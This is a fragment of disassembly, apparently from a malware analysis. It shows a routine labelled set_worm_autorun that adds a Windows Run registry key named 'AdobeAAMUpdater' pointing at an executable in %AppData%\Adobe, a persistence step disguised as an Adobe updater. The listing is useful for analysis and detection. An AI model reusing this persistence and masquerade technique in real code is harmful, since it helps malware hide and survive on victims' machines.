 text:000000013F49AD02 lea r8d, [rdi+3] ; Size
text:000000013F49AD06 lea rdx, aRun ; "Run"
text:000000013F49AD0D lea rcx, [rbp+5Fh+Dst] ; Dst
text:000000013F49AD11 call memcpy
text:000000013F49AD16 nop
text:000000013F49AD17
text:000000013F49AD17 loc_13F49AD17: ; DATA XREF: .rdata:000000013F552090↓o
text:000000013F49AD17 ; try {
text:000000013F49AD17 mov [rbp+5Fh+var_80], 0Fh
text:000000013F49AD1F mov [rbp+5Fh+var_88], rdi
text:000000013F49AD23 mov byte ptr [rbp+5Fh+var_98], dil
text:000000013F49AD27 lea r8d, [rdi+2Ah] ; Size
text:000000013F49AD2B lea rdx, aSoftwareMicros ; "Software\\Microsoft\\Windows\\CurrentVe"...
text:000000013F49AD32 lea rcx, [rbp+5Fh+var_98] ; Dst
text:000000013F49AD36 call memcpy
text:000000013F49AD3B nop
text:000000013F49AD3B ; } // starts at 13F49AD17
text:000000013F49AD3C
text:000000013F49AD3C loc_13F49AD3C: ; DATA XREF: .rdata:000000013F552098↓o
text:000000013F49AD3C ; try {
text:000000013F49AD3C lea r8, [rbp+5Fh+Dst]
text:000000013F49AD40 lea rdx, [rbp+5Fh+var_98]
text:000000013F49AD44 lea rcx, [rbp+5Fh+var_38]
text:000000013F49AD48 call c_strcat
text:000000013F49AD4D cmp qword ptr [rax+18h], 10h
text:000000013F49AD52 jb short loc_13F49AD57
text:000000013F49AD54 mov rax, [rax]
text:000000013F49AD57
text:000000013F49AD57 loc_13F49AD57: ; CODE XREF: set_worm_autorun+92↑j
text:000000013F49AD57 lea rcx, [rbp+5Fh+hKey]
text:000000013F49AD5B mov [rsp+0D0h+phkResult], rcx ; phkResult
text:000000013F49AD60 mov r9d, 0F003Fh ; samDesired
text:000000013F49AD66 xor r8d, r8d ; ulOptions
text:000000013F49AD69 mov rdx, rax ; lpSubKey
text:000000013F49AD6C mov rcx, 0FFFFFFFF80000001h ; hKey
text:000000013F49AD73 call cs:RegOpenKeyExA
... ... ... ...
text:000000013F49AE9B mov [rbp+5Fh+var_60], 0Fh
text:000000013F49AEA3 mov qword ptr [rbp+5Fh+cbData], rdi
text:000000013F49AEA7 mov byte ptr [rbp+5Fh+lpData], 0
text:000000013F49AEAB or r9, 0FFFFFFFFFFFFFFFFh
text:000000013F49AEAF xor r8d, r8d
text:000000013F49AEB2 mov rdx, rbx
text:000000013F49AEB5 lea rcx, [rbp+5Fh+lpData] ; Dst
text:000000013F49AEB9 call _memcpy
text:000000013F49AEBE lea rcx, [rbp+5Fh+lpData] ; %AppData%\Adobe\UpdaterStartupUtility.exe sync
text:000000013F49AEC2 cmp [rbp+5Fh+var_60], 10h
text:000000013F49AEC7 cmovnb rcx, [rbp+5Fh+lpData]
text:000000013F49AECC mov eax, [rbp+5Fh+cbData]
text:000000013F49AECF mov dword ptr [rsp+0D0h+hKey], eax ; cbData
text:000000013F49AED3 mov [rsp+0D0h+phkResult], rcx ; lpData
text:000000013F49AED8 mov r9d, 1 ; dwType
text:000000013F49AEDE xor r8d, r8d ; Reserved
text:000000013F49AEE1 lea rdx, ValueName ; "AdobeAAMUpdater"
text:000000013F49AEE8 mov rcx, [rbp+5Fh+hKey] ; hKey
text:000000013F49AEEC call cs:RegSetValueExA
text:000000013F49AEF2 mov rcx, [rbp+5Fh+hKey] ; hKey
text:000000013F49AEF6 call cs:RegCloseKey